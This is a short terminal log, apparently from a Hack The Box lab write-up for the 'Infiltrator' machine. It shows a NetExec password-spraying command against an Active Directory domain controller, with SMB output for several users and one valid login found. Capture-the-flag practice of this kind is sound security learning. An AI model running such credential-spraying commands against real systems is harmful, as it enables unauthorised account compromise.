 ~/HTB/AD/Infiltrator ✔
nxc smb 10.10.11.31 -u users.txt -p 'WAT?watismypass!' --continue-on-success
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True)
(SMBv1:False)
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\d.anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\o.martinez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\k.turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\m.harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\a.walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\e.rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!